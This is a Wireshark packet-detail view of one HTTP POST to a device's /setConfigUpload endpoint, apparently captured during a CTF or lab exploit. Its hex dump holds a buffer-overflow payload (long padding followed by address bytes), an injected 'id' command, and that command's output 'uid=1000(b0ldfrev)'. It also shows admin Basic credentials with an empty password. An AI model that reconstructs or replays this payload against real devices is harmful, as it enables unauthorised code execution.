 Wireshark · 分组 4643 · output2.pcap
Frame 4643: 589 bytes on wire (4712 bits), 589 bytes captured (4712 bits)
Ethernet II, Src: 56:0c:ee:73:5e:fa (56:0c:ee:73:5e:fa), Dst: 52:54:00:12:34:58 (52:54:00:12:34:58)
Internet Protocol Version 4, Src: 2.65.87.199, Dst: 2.65.87.200
Transmission Control Protocol, Src Port: 52726, Dst Port: 80, Seq: 2897, Ack: 1, Len: 523
[3 Reassembled TCP Segments (3419 bytes): #4641(1448), #4642(1448), #4643(523)]
Hypertext Transfer Protocol
POST /setConfigUpload HTTP/1.1\r\n
Host: 2.65.87.200\r\n
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: multipart/form-data; boundary=---------------------------1331191583203080912265116301\r\n
Content-Length: 2853\r\n
Origin: http://2.65.87.200\r\n
Authorization: Basic YWRtaW46\r\n
0000 52 54 00 12 34 58 56 0c ee 73 5e fa 08 00 45 00 RT··4XV· ·s^···E·
0010 02 3f cd bb 40 00 40 06 b6 ec 02 41 57 c7 02 41 ·?··@·@· ···AW··A
0020 57 c8 cd f6 00 50 3b c6 29 0a 75 e9 cc 7f 80 18 W····P;· )·u·····
0030 01 f6 6f 4a 00 00 01 01 08 0a b1 97 76 18 ff ff
0040 57 41 61 61 61 61 61 61 61 61 61 61 61 61 61 61 WAaaaaaa aaaaaaaa
0050 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaa aaaaaaaa
0060 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaa aaaaaaaa
0070 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaa aaaaaaaa
0080 61 61 61 61 61 61 00 75 de 64 bb f9 46 9a 00 00 aaaaaa·u ·d··F···
0090 00 00 00 00 00 00 3c 07 40 00 00 00 00 00 64 6f ······<· @·····do
00a0 6e 65 0a 61 61 61 61 61 61 61 61 61 61 61 61 61 ne·aaaaa aaaaaaaa
00b0 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaa aaaaaaaa
00c0 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaa aaaaaaaa
00d0 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaa aaaaaaaa
00e0 61 61 61 61 61 61 61 61 61 61 61 5c 78 30 30 5c aaaaaaaa aaa\x00\
00f0 78 64 65 5c 78 62 62 5c 78 66 39 5c 78 39 61 5c xde\xbb\ xf9\x9a\
0100 78 30 30 5c 78 30 30 5c 78 30 30 5c 78 30 30 5c x00\x00\ x00\x00\
0110 78 30 30 5c 78 30 30 5c 78 30 30 5c 78 30 30 5c x00\x00\ x00\x00\
0120 78 30 37 5c 78 30 30 5c 78 30 30 5c 78 30 30 5c x07\x00\ x00\x00\
0130 78 30 30 5c 78 30 30 6f 6e 65 0a 69 64 0a 75 69 x00\x00o ne·id·ui
0140 64 3d 31 30 30 30 28 62 30 6c 64 66 72 65 76 29 d=1000(b 0ldfrev)
0150 20 67 69 64 3d 31 30 30 30 28 62 30 6c 64 66 72  gid=100 0(b0ldfr
0160 65 76 29 20 67 72 6f 75 70 73 3d 31 30 30 30 28 ev) grou ps=1000(
0170 62 30 6c 64 66 72 65 76 29 0a 0d 0a 2d 2d 2d 2d b0ldfrev )···----
0180 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
Frame (589 bytes) Reassembled TCP (3419 bytes) Basic Credentials (6 bytes)
No.: 4643 · Time: 59.622916 · Source: 2.65.87.199 · Destination: 2.65.87.200 · Protocol: HTTP · Length: 589 · Info: POST /setConfigUpload HTTP/1.1 (text/x-log)
Show packet bytes
关闭 帮助